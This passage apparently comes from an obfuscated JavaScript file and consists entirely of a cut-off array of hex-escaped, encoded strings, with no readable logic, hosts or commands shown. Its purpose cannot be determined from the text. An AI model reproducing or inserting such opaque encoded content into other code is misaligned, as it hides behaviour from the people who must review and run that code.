x77\x72\x35\x64\x77\x37\x51\x67\x54\x48\x48\x43\x6f\x63\x4b\x62\x77\x6f\x7a\x43\x6c\x56\x77\x41\x77\x72\x37\x44\x74\x54\x46\x74\x77\x6f\x7a\x43\x75\x6b\x7a\x44\x74\x42\x44\x44\x70\x63\x4f\x6d\x58\x48\x5a\x67','\x77\x35\x44\x44\x6a\x48\x6f\x57\x77\x35\x50\x44\x72\x31\x39\x64\x77\x36\x44\x43\x74\x4d\x4b\x75\x4b\x63\x4f\x34\x46\x55\x30\x47\x77\x35\x31\x63\x77\x70\x30\x74\x55\x77\x3d\x3d','\x77\x37\x31\x38\x77\x6f\x48\x44\x70\x38\x4b\x30\x4c\x63\x4f\x70\x77\x71\x4e\x52\x54\x4d\x4f\x68\x52\x73\x4b\x47\x55\x4d\x4f\x52\x57\x63\x4b\x30\x77\x70\x56\x6d\x50\x78\x44\x43\x6a\x38\x4b\x78\x77\x70\x77\x6a\x44\x79\x2f\x43\x70\x63\x4b\x34\x65\x6c\x73\x6f\x5a\x4d\x4b\x30\x77\x71\x48\x44\x70\x73\x4f\x71','\x77\x72\x4e\x34\x4a\x32\x49\x39\x49\x67\x3d\x3d','\x77\x6f\x37\x43\x74\x41\x2f\x43\x70\x38\x4f\x62\x4b\x4d\x4b\x37\x77\x70\x31\x6d\x66\x73\x4b\x65\x4f\x73\x4b\x36\x77\x70\x4d\x53\x77\x6f\x72\x43\x75\x79\x49\x4e\x77\x72\x67\x71\x77\x72\x35\x75\x77\x35\x70\x75\x77\x6f\x48\x43\x67\x38\x4f\x6f','\x77\x70\x35\x49\x66\x47\x34\x43\x55\x6c\x74\x6a\x43\x6d\x72\x43\x6f\x41\x4a\x76\x56\x73\x4f\x51','\x77\x37\x31\x7a\x77\x71\x66\x43\x6b\x53\x37\x44\x6d\x43\x30\x3d','\x46\x7a\x39\x44\x45\x4d\x4b\x44\x66\x73\x4f\x2f\x4f\x63\x4f\x45\x63\x63\x4b\x69\x4c\x7a\x62\x44\x6c\x51\x3d\x3d','\x77\x36\x35\x75\x77\x72\x7a\x43\x6b\x54\x50\x44\x68\x41\x3d\x3d','\x58\x63\x4b\x53\x45\x41\x67\x46\x77\x6f\x66\x43\x74\x51\x3d\x3d','\x53\x4d\x4f\x74\x61\x77\x6e\x43\x6c\x79\x55\x51\x62\x63\x4f\x51\x77\x34\x2f\x44\x6a\x43\x5a\x6f\x49\x77\x3d\x3d','\x77\x35\x30\x66\x77\x71\x4e\x6d\x4d\x38\x4b\x57','\x65\x78\x76\x44\x68\x4d\x4f\x4c\x77\x72\x55\x5a\x42\x67\x3d\x3d','\x4a\x7a\x5a\x4f\x4d\x38\x4b\x52\x59\x63\x4b\x30\x4a\x73\x4f\x44\x62\x4d\x4b\x75','\x77\x71\x48\x43\x6e\x63\x4f\x30\x77\x70\x76\x43\x73\x63\x4b\x39\x77\x71\x4d\x2f\x61\x57\x76\x43\x76\x77\x35\x52','\x77\x37\x78\x72\x77\x6f\x76\x44\x6f\x63\x4b\x74\x4f\x77\x3d\x3d','\x77\x70\x76\x43\x6f\x73\x4f\x71','\x50\x38\x4b\x72\x77\x34\x44\x44\x72\x6a\x64\x49\x77\x70\x30\x78\x53\x38\x4b\x59\x45\x41\x62\x44\x6f\x31\x54\x44\x71\x4d\x4f\x67\x77\x35\x56\x47','\x77\x70\x31\x77\x5a\x4d\x4f\x6a\x58\x67\x3d\x3d','\x5a\x4d\x4f\x72\x77\x70\x55\x3d','\x61\x63\x4f\x45\x63\x45\x39\x31\x77\x35\x74\x69\x77\x71\x74\x6c\x4b\x7a\x35\x34\x58\x38\x4b\x6d\x77\x35\x6e\x44\x69\x6a\x51\x3d','\x77\x6f\x6e\x44\x6e\x56\x52\x69\x56\x77\x3d\x3d','\x77\x37\x58\x44\x6c\x32\x7a\x44\x75\x4d\x4b\x52\x54\x73\x4b\x6f\x61\x67\x3d\x3d','\x77\x34\x74\x6a\x48\x44\x45\x35\x77\x36\x76\x43\x6f\x63\x4f\x32\x77\x71\x59\x31\x77\x36\x77\x4f\x4c\x77\x77\x73\x4f\x42\x63\x53','\x77\x70\x72\x44\x68\x46\x46\x6b\x52\x73\x4b\x57','\x77\x37\x70\x6a\x77\x70\x66\x44\x6b\x63\x4b\x31\x4b\x63\x4f\x30\x77\x71\x51\x3d','\x77\x72\x77\x33\x57\x57\x6e\x43\x73\x73\x4b\x71\x77\x72\x34\x42\x77\x72\x58\x43\x68\x38\x4f\x48\x4a\x63\x4b\x52\x47\x31\x4d\x3d','\x4a\x63\x4b\x72\x51\x73\x4b\x4a\x44\x73\x4f\x4b','\x51\x38\x4f\x44\x43\x63\x4b\x66\x77\x71\x59\x3d','\x51\x4d\x4f\x34\x77\x70\x4e\x4e\x52\x45\x54\x43\x68\x38\x4f\x61\x62\x73\x4f\x6f\x59\x4d\x4f\x69\x77\x34\x42\x38\x77\x36\x50\x43\x75\x69\x48\x44\x72\x4d\x4b\x67\x77\x36\x30\x3d','\x41\x38\x4f\x4f\x77\x37\x72\x44\x76\x6b\x78\x6c','\x77\x36\x4c\x44\x6c\x31\x48\x44\x6f\x73\x4b\x47\x52\x4d\x4b\x79\x5a\x41\x5a\x63','\x4a\x53\x56\x4b\x77\x72\x4a\x4a\x5a\x73\x4b\x51\x52\x44\x59\x69\x66\x4d\x4b\x7a\x59\x4d\x4f\x74\x45\x55\x62\x44\x6d\x4d\x4b\x4e\x77\x71\x66\x43\x74\x44\x6b\x35\x42\x67\x3d\x3d','\x77\x37\x66\x43\x6d\x73\x4f\x38\x77\x70\x63\x33','\x4f\x69\x46\x63','\x4e\x4d\x4b\x6d\x77\x34\x48\x44\x71\x79\x4e\x46\x77\x71\x34\x38','\x77\x35\x5a\x78\x77\x6f\x6a\x44\x74\x38\x4b\x36\x50\x4d\x4b\x70\x77\x72\x77\x61\x45\x63\x4f\x78\x43\x73\x4b\x53\x5a\x73\x4f\x65\x54\x73\x4b\x2f\x77\x6f\x67\x70\x66\x52\x33\x43\x6d\x63\x4b\x71\x77\x6f\x38\x34\x46\x77\x3d\x3d','\x77\x34\x74\x6a\x4b\x73\x4b\x70\x77\x72\x77\x3d','\x77\x36\x48\x44\x70\x6d\x41\x52\x77\x35\x54\x44\x75\x57\x77\x3d','\x77\x37\x31\x44\x43\x73\x4f\x70','\x77\x70\x46\x73\x4e\x73\x4b\x77\x77\x6f\x6e\x43\x71\x63\x4f\x4b','\x77\x37\x62\x44\x6b\x56\x48\x44\x71\x4d\x4b\x4d\x55\x4d\x4f\x6f\x59\x68\x78\x47\x77\x71\x46\x59\x50\x67\x66\x43\x6b\x78\x77\x45\x77\x36\x72\x44\x74\x77\x63\x3d','\x77\x36\x38\x31\x77\x70\x77\x3d','\x77\x71\x44\x44\x71\x4d\x4f\x71\x46\x78\x6a\x43\x69\x54\x45\x43\x77\x34\x6c\x79','\x77\x36\x55\x7a\x77\x71\x39\x4d\x44\x38\x4b\x76\x56\x6b\x39\x42\x56\x4d\x4f\x63\x77\x72\x41\x76\x66\x6d\x4a\x38\x77\x72\x7a\x43\x6a\x38\x4b\x71\x77\x72\x78\x74','\x45\x30\x31\x73\x77\x35\x63\x62','\x77\x34\x2f\x43\x6e\x41\x59\x3d','\x53\x48\x55\x44\x77\x70\x37\x44\x69\x68\x41\x45\x4e\x42\x4e\x6c\x77\x37\x67\x3d','\x5a\x63\x4b\x44\x44\x46\x6e\x44\x6b\x63\x4b\x64\x58\x41\x42\x71\x77\x35\x72\x43\x6f\x4d\x4f\x64\x77\x70\x55\x2f\x4f\x42\x50\x44\x6f\x63\x4b\x6d\x77\x72\x62\x44\x6c\x63\x4b\x58\x58\x63\x4f\x56\x77\x36\x7a\x44\x68\x4d\x4b\x49\x77\x70\x56\x6c','\x4f\x38\x4b\x4e\x58\x73\x4b\x53\x77\x70\x34\x37','\x44\x38\x4b\x69\x77\x34\x33\x44\x69\x78\x70\x32\x77\x71\x77\x33\x52\x73\x4b\x4f\x58\x31\x4c\x44\x71\x6c\x2f\x44\x68\x4d\x4f\x74\x77\x35\x70\x65\x48\x4d\x4b\x70\x77\x37\x6b\x3d','\x77\x71\x54\x43\x6b\x63\x4f\x72\x77\x6f\x72\x43\x74\x38\x4b\x34\x77\x36\x68\x30\x49\x57\x50\x43\x76\x31\x30\x4b\x77\x6f\x49\x67\x4a\x38\x4f\x70\x64\x38\x4b\x63\x77\x72\x33\x44\x6b\x57\x6b\x71\x77\x70\x6f\x32\x53\x43\x51\x76\x77\x71\x41\x3d','\x77\x71\x42\x68\x49\x6d\x51\x73','\x4b\x43\x74\x53\x77\x71\x68\x61\x64\x63\x4b\x52\x53\x44\x42\x6a\x59\x67\x3d\x3d','\x77\x37\x58\x43\x6c\x4d\x4f\x44\x77\x70\x59\x67\x4e\x53\x44\x43\x75\x77\x3d\x3d','\x47\x73\x4b\x6f\x77\x34\x44\x44\x6f\x44\x4e\x46\x77\x71\x64\x78\x56\x73\x4b\x53\x58\x56\x37\x44\x71\x31\x37\x43\x70\x38\x4f\x79\x77\x34\x5a\x46\x47\x73\x4b\x30\x77\x37\x34\x5a\x77\x34\x42\x68\x77\x70\x2f\x43\x68\x38\x4b\x6b\x52\x51\x4c\x44\x71\x63\x4f\x4a\x77\x35\x34\x50\x58\x4d\x4b\x4e\x57\x4d\x4b\x68\x77\x37\x4a\x66\x77\x36\x72\x43\x74\x73\x4b\x4e\x77\x70\x76\x43\x75\x53\x37\x44\x71\x63\x4f\x78\x77\x6f\x76\x43\x75\x69\x62\x43\x68\x6c\x48\x43\x73\x4d\x4f\x62\x48\x38\x4b\x49\x46\x45\x58\x44\x6e\x78\x55\x66\x62\x6b\x6a\x44\x6e\x38\x4b\x57\x4b\x4d\x4f\x45\x77\x35\x5a\x46\x42\x53\x31\x35\x77\x36\x37\x44\x6f\x54\x4e\x45\x77\x6f\x33\x44\x70\x63\x4f\x34\x77\x71\x72\x43\x6b\x38\x4b\x4f\x44\x4d\x4b\x47','\x77\x34\x34\x47\x77\x71\x5a\x67\x49\x67\x3d\x3d','\x77\x36\x34\x33\x77\x71\x41\x3d','\x53\x48\x63\x44','\x77\x35\x34\x6a\x77\x6f\x44\x44\x73\x38\x4b\x45\x46\x38\x4f\x37\x77\x6f\x33\x43\x6d\x41\x3d\x3d','\x61\x4d\x4f\x49\x62\x46\x68\x7a\x77\x34\x4d\x69\x77\x71\x77\x3d','\x77\x37\x6e\x44\x74\x6e\x38\x41\x77\x35\x6a\x44\x70\x45\x4e\x48','\x51\x63\x4f\x75\x59\x41\x34\x3d','\x65\x73\x4f\x43\x66\x56\x35\x33\x77\x34\x6b\x69\x77\x71\x73\x6b\x48\x43\x56\x70\x51\x38\x4b\x6c\x77\x35\x76\x43\x6a\x47\x6b\x37\x77\x70\x58\x43\x69\x73\x4b\x42','\x57\x63\x4f\x67\x61\x42\x37\x43\x6b\x77\x3d\x3d','\x77\x37\x62\x43\x70\x45\x33\x43\x6b\x41\x6f\x50\x77\x35\x6e\x43\x71\x67\x4c\x44\x71\x6a\x72\x43\x67\x67\x3d\x3d','\x4a\x68\x4c\x43\x75\x54\x68\x65\x77\x36\x78\x2f\x58\x73\x4b\x51\x77\x6f\x37\x44\x76\x63\x4b\x2f\x53\x38\x4b\x71\x77\x36\x50\x44\x71\x6e\x7a\x44\x6d\x73\x4f\x6c\x77\x6f\x48\x43\x6d\x4d\x4b\x37','\x77\x35\x66\x43\x6a\x48\x2f\x44\x67\x6a\x62\x44\x69\x63\x4b\x72\x77\x37\x6b\x3d','\x54\x63\x4b\x4f\x77\x37\x6b\x39\x61\x38\x4f\x48','\x43\x30\x31\x32\x77\x34\x73\x5a\x77\x36\x6a\x44\x6a\x63\x4f\x35\x77\x36\x66\x43\x73\x52\x35\x4a\x77\x34\x50\x43\x73\x6c\x2f\x44\x67\x42\x5a\x43\x54\x55\x54\x44\x75\x73\x4b\x78\x43\x73\x4b\x4d','\x77\x72\x33\x44\x76\x73\x4b\x6a\x44\x6d\x6b\x3d','\x77\x37\x56\x4a\x48\x63\x4f\x30\x55\x38\x4f\x43\x77\x35\x6c\x69\x51\x4d\x4b\x53','\x77\x37\x58\x43\x69\x6b\x45\x3d','\x77\x35\x6c\x6e\x4d\x4d\x4b\x31\x77\x72\x6f\x2f\x77\x71\x67\x35\x77\x36\x4a\x49','\x77\x72\x58\x43\x6a\x63\x4f\x72\x77\x6f\x33\x43\x72\x4d\x4b\x6d\x77\x71\x6c\x35','\x77\x35\x2f\x43\x67\x73\x4b\x37\x5a\x73\x4b\x47\x64\x41\x39\x2b\x43\x4d\x4f\x54\x4b\x30\x45\x3d','\x77\x37\x6e\x44\x73\x6d\x45\x47\x77\x35\x51\x3d','\x50\x43\x31\x59\x77\x71\x39\x47','\x77\x37\x7a\x44\x73\x48\x38\x57\x77\x35\x54\x44\x70\x51\x4e\x63\x77\x37\x50\x43\x75\x4d\x4b\x37\x48\x73\x4f\x2f','\x44\x73\x4f\x54\x77\x37\x72\x44\x71\x6c\x42\x69','\x50\x63\x4b\x6f\x77\x34\x37\x44\x76\x44\x38\x3d','\x4f\x38\x4b\x61\x56\x73\x4b\x52\x77\x6f\x4d\x58\x59\x73\x4f\x58\x50\x6b\x78\x7a\x77\x71\x54\x43\x74\x73\x4f\x52\x59\x56\x63\x3d','\x41\x38\x4f\x5a\x77\x37\x4c\x44\x76\x56\x46\x4a\x55\x4d\x4b\x39\x77\x70\x54\x44\x68\x38\x4f\x4b\x77\x70\x6a\x44\x6f\x73\x4f\x76\x77\x36\x45\x3d','\x77\x34\x76\x43\x68\x73\x4b\x53\x53\x73\x4f\x51\x52\x77\x3d\x3d','\x77\x36\x54\x44\x6c\x32\x6a\x44\x71\x63\x4b\x42\x5a\x63\x4b\x30\x59\x68\x35\x42\x77\x71\x46\x59\x4c\x51\x66\x43\x68\x42\x67\x4e\x77\x71\x50\x43\x71\x56\x2f\x44\x68\x63\x4f\x76','\x77\x72\x6a\x44\x74\x4d\x4f\x77\x46\x67\x58\x43\x71\x58\x59\x75\x77\x37\x52\x65\x77\x34\x50\x43\x74\x4d\x4b\x77\x77\x37\x42\x73\x77\x70\x76\x44\x68\x73\x4b\x68\x77\x34\x77\x3d','\x77\x36\x4c\x43\x68\x6c\x77\x59\x77\x37\x50\x43\x71\x77\x3d\x3d','\x77\x72\x66\x44\x74\x58\x78\x54\x64\x38\x4b\x72\x77\x71\x76\x44\x71\x4d\x4b\x77\x64\x79\x4c\x44\x6c\x67\x3d\x3d','\x77\x34\x54\x43\x74\x68\x33\x43\x72\x63\x4f\x6a\x4b\x4d\x4b\x38\x77\x70\x5a\x2b\x4e\x73\x4b\x66\x4d\x73\x4b\x6b\x77\x6f\x4d\x79\x77\x70\x7a\x43\x75\x79\x45\x57\x77\x36\x41\x6c\x77\x6f\x46\x4d\x77\x35\x42\x35\x77\x6f\x2f\x44\x6b\x73\x4b\x4b\x77\x70\x55\x3d','\x45\x4d\x4f\x58\x77\x37\x2f\x44\x75\x46\x30\x3d','\x53\x63\x4f\x31\x62\x77\x3d\x3d','\x77\x36\x4c\x44\x75\x6d\x41\x57\x77\x36\x58\x44\x73\x6c\x31\x52\x77\x36\x55\x3d','\x77\x72\x77\x33\x57\x57\x6e\x43\x73\x73\x4b\x71\x77\x72\x34\x42\x77\x72\x58\x43\x68\x38\x4f\x59\x4f\x73\x4b\x48\x44\x45\x2f\x44\x76\x6e\x4e\x36\x65\x38\x4b\x30\x52\x38\x4f\x63\x77\x70\x2f\x43\x6f\x38\x4b\x55\x77\x37\x48\x44\x6a\x67\x3d\x3d','\x4f\x38\x4f\x71\x77\x72\x44\x43\x67\x63\x4f\x59','\x63\x73\x4b\x71\x77\x37\x59\x3d','\x77\x36\x5a\x4b\x42\x73\x4f\x39\x58\x38\x4f\x50\x77\x35\x34\x3d','\x57\x4d\x4b\x65\x44\x78\x6b\x44\x77\x6f\x4c\x44\x76\x6e\x37\x44\x68\x78\x54\x43\x72\x4d\x4f\x30\x49\x73\x4f\x73\x47\x54\x6f\x72','\x77\x34\x62\x43\x6d\x30\x58\x44\x68\x54\x44\x44\x6b\x77\x3d\x3d','\x53\x63\x4f\x31\x77\x6f\x70\x47\x51\x6b\x6e\x43\x70\x38\x4f\x64\x64\x63\x4b\x31','\x77\x70\x48\x44\x6e\x55\x35\x2b\x56\x63\x4b\x45\x77\x6f\x44\x44\x68\x4d\x4b\x4f\x47\x41\x54\x44\x74\x73\x4b\x54\x47\x56\x67\x42\x77\x36\x72\x43\x74\x63\x4f\x37\x77\x71\x52\x62\x46\x68\x50\x44\x6e\x4d\x4b\x39\x51\x38\x4b\x4b\x62\x32\x56\x51\x46\x45\x42\x71\x77\x35\x5a\x67\x48\x52\x35\x53\x45\x67\x3d\x3d','\x77\x35\x41\x30\x77\x6f\x6c\x71\x47\x73\x4f\x6b\x53\x32\x33\x43\x6f\x38\x4f\x6a\x63\x68\x6a\x44\x75\x77\x3d\x3d','\x4b\x54\x5a\x64\x77\x72\x56\x4b\x64\x41\x3d\x3d','\x77\x72\x52\x79\x4c\x33\x38\x74','\x46\x38\x4b\x70\x77\x6f\x33\x43\x76\x69\x2f\x43\x70\x38\x4f\x4d\x51\x73\x4b\x30\x77\x34\x37\x43\x69\x67\x2f\x44\x73\x41\x4c\x44\x75\x57\x72\x44\x75\x30\x48\x44\x69\x69\x66\x44\x75\x73\x4b\x63\x49\x38\x4f\x75\x4b\x54\x50\x44\x67\x52\x67\x78\x77\x35\x42\x63\x53\x42\x7a\x44\x68\x63\x4f\x4d\x46\x57\x59\x31\x77\x70\x6b\x3d','\x77\x35\x72\x43\x67\x4d\x4b\x6c\x64\x73\x4b\x47','\x77\x35\x62\x43\x6b\x45\x6e\x44\x68\x41\x58\x44\x68\x38\x4b\x67\x77\x37\x44\x43\x6c\x4d\x4f\x4c\x77\x34\x58\x43\x74\x63\x4f\x2f','\x77\x34\x6b\x2f\x77\x6f\x58\x44\x75\x4d\x4b\x47\x44\x51\x3d\x3d','\x42\x4d\x4f\x45\x77\x37\x4c\x44\x6f\x31\x77\x3d','\x77\x36\x76\x43\x6c\x58\x54\x43\x6c\x56\x55\x77\x66\x63\x4f\x35\x77\x71\x6c\x2b\x43\x63\x4b\x4a\x44\x56\x33\x44\x68\x63\x4b\x73\x54\x4d\x4b\x4b\x77\x72\x44\x44\x76\x4d\x4f\x57\x48\x4d\x4f\x55\x58\x57\x54\x44\x6b\x38\x4f\x53\x77\x72\x76\x43\x71\x73\x4b\x48\x77\x34\x48\x44\x73\x63\x4f\x6c\x49\x4d\x4b\x65\x77\x35\x34\x57\x4a\x4d\x4f\x38','\x4b\x4d\x4b\x55\x57\x38\x4b\x55\x77\x6f\x38\x3d','\x50\x6a\x64\x5a\x77\x71\x6c\x76\x59\x4d\x4b\x42\x52\x54\x42\x49\x63\x63\x4b\x6d\x62\x77\x3d\x3d','\x77\x70\x31\x72\x4f\x73\x4b\x38\x77\x6f\x6a\x43\x71\x41\x3d\x3d','\x77\x36\x6c\x6b\x77\x72\x54\x43\x6a\x43\x4d\x3d','\x4c\x51\x58\x43\x72\x6a\x30\x58\x77\x37\x6c\x6b\x59\x73\x4b\x57\x77\x35\x4c\x44\x70\x4d\x4b\x39\x57\x63\x4f\x6c\x77\x71\x50\x43\x71\x6d\x50\x44\x70\x4d\x4b\x73\x77\x71\x76\x43\x68\x63\x4b\x77\x77\x36\x58\x44\x74\x73\x4b\x33\x46\x73\x4b\x56\x77\x36\x56\x56\x77\x6f\x45\x39\x77\x37\x30\x45\x77\x71\x38\x5a\x58\x73\x4f\x59\x46\x63\x4f\x46\x77\x34\x56\x42\x77\x70\x64\x67\x77\x35\x37\x44\x69\x79\x77\x3d','\x53\x73\x4f\x35\x62\x52\x6a\x43\x67\x6a\x6f\x3d','\x59\x73\x4b\x47\x46\x31\x72\x44\x6c\x38\x4b\x45\x41\x51\x3d\x3d','\x4b\x45\x56\x6a\x77\x35\x41\x52\x77\x37\x72\x44\x6c\x73\x4f\x77\x77\x36\x48\x43\x76\x7a\x68\x43\x77\x34\x72\x43\x75\x52\x72\x44\x73\x79\x5a\x74\x41\x6e\x72\x43\x75\x4d\x4b\x32\x47\x63\x4b\x52\x77\x71\x49\x3d','\x77\x36\x2f\x44\x6d\x55\x6e\x44\x70\x63\x4b\x45\x52\x73\x4b\x79\x59\x68\x73\x63\x77\x71\x5a\x59\x43\x42\x6a\x43\x6b\x67\x3d\x3d','\x54\x73\x4f\x43\x43\x38\x4b\x5a\x77\x72\x59\x3d','\x77\x34\x73\x6d\x77\x70\x70\x78\x50\x4d\x4f\x69\x57\x6d\x7a\x43\x70\x63\x4b\x4a\x5a\x68\x2f\x44\x76\x77\x6f\x65\x50\x73\x4f\x61\x77\x34\x52\x42\x77\x37\x50\x43\x6e\x4d\x4f\x35\x48\x63\x4f\x72\x63\x73\x4f\x53\x42\x4d\x4b\x31\x55\x63\x4f\x7a','\x77\x72\x6e\x44\x76\x4d\x4f\x79\x42\x77\x38\x3d','\x55\x6e\x4d\x53\x77\x6f\x6e\x44\x75\x54\x38\x45\x4d\x77\x42\x4a\x77\x36\x33\x43\x6d\x4d\x4f\x61','\x53\x6d\x38\x56\x77\x70\x4c\x44\x6c\x44\x30\x3d','\x77\x37\x68\x48\x42\x63\x4f\x7a\x55\x63\x4f\x41\x77\x35\x6c\x6b\x58\x63\x4f\x53\x77\x37\x66\x44\x72\x43\x67\x72\x48\x44\x68\x36\x59\x63\x4b\x50\x77\x71\x58\x43\x76\x4d\x4b\x4c\x4a\x46\x54\x44\x68\x73\x4f\x4a\x77\x37\x4d\x77\x47\x30\x76\x43\x73\x41\x6f\x3d','\x77\x37\x54\x44\x69\x31\x72\x44\x76\x73\x4b\x69\x51\x4d\x4b\x6a\x59\x78\x31\x32\x77\x71\x56\x65\x43\x41\x3d\x3d','\x77\x71\x5a\x73\x4c\x32\x55\x76\x50\x73\x4f\x6d\x46\x51\x3d\x3d','\x4b\x38\x4b\x57\x55\x30\x48\x43\x6a\x63\x4b\x57\x52\x79\x73\x35\x77\x34\x54\x44\x6b\x4d\x4f\x74\x77\x37\x5a\x71\x4b\x6b\x2f\x44\x75\x4d\x4f\x6d\x77\x71\x50\x43\x69\x38\x4b\x4d\x4b\x67\x3d\x3d','\x41\x79\x4e\x41\x47\x38\x4b\x57','\x59\x73\x4b\x66\x45\x56\x55\x3d','\x4c\x73\x4b\x6d\x77\x34\x50\x44\x75\x54\x4d\x3d','\x77\x34\x42\x32\x47\x51\x3d\x3d','\x77\x34\x4e\x70\x4f\x77\x3d\x3d','\x77\x34\x6f\x57\x77\x37\x38\x44','\x52\x58\x51\x59\x77\x70\x6f\x3d','\x49\x38\x4b\x47\x77\x72\x41\x3d','\x77\x72\x52\x30\x57\x41\x3d\x3d','\x43\x38\x4f\x62\x77\x35\x6b\x3d','\x61\x42\x76\x44\x6a\x73\x4f\x4a\x77\x71\x51\x50\x4d\x4d\x4b\x78\x42\x67\x4d\x55\x4f\x4d\x4f\x32','\x77\x6f\x4a\x38\x62\x77\x3d\x3d','\x58\x4d\x4b\x46\x41\x67\x3d\x3d','\x59\x38\x4b\x73\x42\x51\x3d\x3d','\x77\x72\x5a\x4d\x77\x71\x76\x44\x76\x4d\x4b\x36\x4b\x63\x4f\x33\x77\x71\x51\x4b\x42\x4d\x4f\x6a\x66\x63\x4b\x33\x61\x73\x4f\x44\x52\x63\x4b\x6c\x77\x6f\x31\x6a\x4e\x6b\x37\x43\x72\x38\x4b\x54\x77\x71\x4d\x42\x4b\x77\x2f\x43\x6e\x73\x4b\x63\x4a\x44\x42\x43\x62\x4d\x4f\x71','\x77\x36\x37\x43\x67\x6c\x6a\x44\x6e\x67\x3d\x3d','\x77\x35\x6a\x43\x74\x67\x58\x43\x6f\x4d\x4f\x72\x4a\x41\x3d\x3d','\x77\x71\x62\x43\x6a\x73\x4f\x76\x41\x4d\x4f\x4e\x4a\x4d\x4b\x30\x50\x56\x4c\x44\x69\x73\x4b\x65\x4c\x63\x4f\x30\x53\x73\x4f\x5a\x77\x71\x2f\x43\x6c\x73\x4b\x63\x77\x6f\x68\x36\x77\x6f\x38\x39\x46\x52\x48\x43\x68\x73\x4f\x54\x77\x36\x45\x76\x77\x36\x58\x43\x73\x4d\x4f\x55\x42\x38\x4b\x73\x4b\x38\x4b\x42\x77\x72\x2f\x44\x70\x31\x54\x43\x74\x6e\x51\x73\x58\x31\x33\x44\x72\x38\x4b\x52\x50\x47\x6c\x76\x77\x72\x73\x50\x50\x57\x42\x48\x77\x37\x78\x71\x4f\x31\x49\x42\x4e\x32\x63\x44\x62\x63\x4b\x66\x77\x71\x37\x44\x71\x67\x3d\x3d','\x77\x71\x44\x44\x6a\x4d\x4f\x2b\x55\x51\x3d\x3d','\x43\x4d\x4b\x4f\x77\x70\x77\x3d','\x4d\x63\x4b\x56\x54\x41\x3d\x3d','\x77\x71\x56\x69\x77\x72\x72\x43\x73\x54\x50\x44\x68\x53\x70\x73\x4d\x42\x62\x44\x67\x51\x3d\x3d','\x77\x36\x62\x43\x70\x48\x33\x43\x6b\x52\x55\x44\x77\x35\x6e\x43\x75\x51\x3d\x3d','\x77\x35\x77\x6d\x49\x38\x4b\x76\x44\x41\x59\x6b\x49\x73\x4b\x49\x54\x7a\x54\x44\x6e\x73\x4b\x52\x77\x72\x55\x69\x77\x36\x4e\x49\x77\x35\x48\x43\x73\x51\x7a\x44\x67\x73\x4f\x75\x43\x73\x4b\x38\x4a\x43\x66\x43\x6d\x38\x4b\x54\x41\x63\x4f\x55\x77\x37\x78\x58\x77\x36\x2f\x44\x75\x38\x4b\x6b\x77\x71\x50\x44\x67\x79\x48\x44\x67\x7a\x6f\x3d','\x77\x37\x56\x38\x77\x6f\x55\x3d','\x77\x35\x58\x44\x6e\x55\x59\x3d','\x77\x72\x6a\x44\x71\x73\x4b\x74\x43\x48\x67\x38','\x77\x72\x45\x6b\x53\x6d\x48\x43\x6f\x63\x4b\x75\x77\x6f\x38\x43\x77\x71\x4c\x44\x68\x4d\x4f\x4e\x4f\x4d\x4b\x47','\x77\x37\x42\x2b\x77\x6f\x55\x3d','\x77\x34\x35\x77\x4a\x51\x3d\x3d','\x77\x72\x63\x6c\x56\x51\x3d\x3d','\x77\x70\x63\x34\x77\x6f\x4e\x37\x4a\x4d\x4b\x45\x61\x6c\x51\x4e\x77\x6f\x39\x35\x77\x37\x73\x33\x77\x34\x56\x6e\x4e\x33\x2f\x43\x6e\x69\x5a\x58\x77\x35\x6a\x44\x76\x44\x5a\x67\x44\x38\x4f\x43\x41\x73\x4b\x74\x77\x36\x37\x43\x69\x73\x4f\x4d\x66\x73\x4b\x36\x77\x37\x77\x3d','\x49\x52\x44\x43\x74\x7a\x55\x3d','\x77\x34\x50\x43\x6d\x38\x4b\x49\x53\x73\x4f\x46\x55\x38\x4b\x6e','\x77\x72\x2f\x43\x6c\x38\x4f\x69','\x77\x37\x78\x2f\x77\x72\x76\x43\x68\x69\x6a\x44\x67\x41\x3d\x3d','\x77\x36\x58\x44\x6c\x31\x7a\x44\x75\x63\x4b\x4f\x51\x73\x4b\x6f\x65\x51\x3d\x3d','\x4b\x43\x76\x43\x6b\x77\x3d\x3d','\x77\x34\x44\x43\x6a\x45\x4c\x44\x68\x53\x76\x44\x6a\x4d\x4b\x67','\x77\x36\x4e\x49\x46\x38\x4f\x2f\x55\x4d\x4f\x49\x77\x34\x4e\x75\x53\x77\x3d\x3d','\x4a\x79\x74\x62','\x77\x37\x7a\x43\x71\x6c\x6a\x43\x6a\x41\x41\x4c\x77\x34\x50\x43\x73\x54\x30\x3d','\x4a\x67\x72\x43\x75\x7a\x73\x55\x77\x37\x31\x46\x58\x38\x4b\x74\x77\x72\x2f\x44\x75\x38\x4b\x38\x58\x4d\x4f\x74\x77\x71\x54\x43\x6f\x58\x37\x44\x69\x77\x3d\x3d','\x77\x36\x77\x44\x77\x36\x51\x48','\x77\x37\x55\x2f\x77\x72\x56\x38\x43\x63\x4b\x31\x48\x51\x3d\x3d','\x47\x73\x4f\x39\x4e\x78\x66\x44\x67\x6a\x55\x4d\x59\x63\x4b\x54\x77\x35\x7a\x43\x6d\x54\x38\x72\x4c\x4d\x4b\x73','\x4c\x63\x4b\x46\x57\x38\x4b\x49\x77\x70\x34\x3d','\x4b\x38\x4f\x69\x77\x34\x6f\x3d','\x77\x36\x50\x44\x68\x63\x4b\x2f\x52\x63\x4f\x42\x61\x73\x4b\x7a\x64\x56\x66\x43\x68\x63\x4f\x49\x4e\x38\x4f\x2b\x41\x38\x4b\x49\x77\x72\x4c\x43\x6b\x77\x3d\x3d','\x77\x70\x31\x4b\x66\x32\x51\x54','\x77\x35\x73\x50\x77\x71\x74\x6e\x42\x73\x4b\x52','\x77\x35\x78\x30\x49\x77\x3d\x3d','\x54\x38\x4f\x59\x43\x38\x4b\x64\x77\x70\x42\x58\x77\x37\x34\x78\x49\x31\x6f\x3d','\x59\x6a\x76\x44\x68\x77\x3d\x3d','\x77\x70\x7a\x44\x6c\x46\x6c\x6c\x63\x38\x4b\x52','\x77\x35\x30\x69\x77\x71\x34\x3d','\x49\x38\x4b\x37\x53\x73\x4b\x49\x4f\x38\x4f\x4e','\x77\x37\x51\x62\x77\x70\x6b\x3d','\x77\x70\x35\x76\x50\x67\x3d\x3d','\x4b\x43\x78\x64\x77\x71\x6c\x74\x61\x4d\x4b\x41\x54\x67\x56\x34','\x77\x36\x62\x43\x6e\x47\x50\x43\x6a\x6e\x4d\x6c','\x77\x35\x74\x44\x48\x67\x3d\x3d','\x77\x34\x6f\x37\x77\x6f\x45\x3d','\x77\x70\x44\x43\x69\x63\x4f\x52','\x77\x36\x54\x43\x6c\x6c\x51\x5a\x77\x3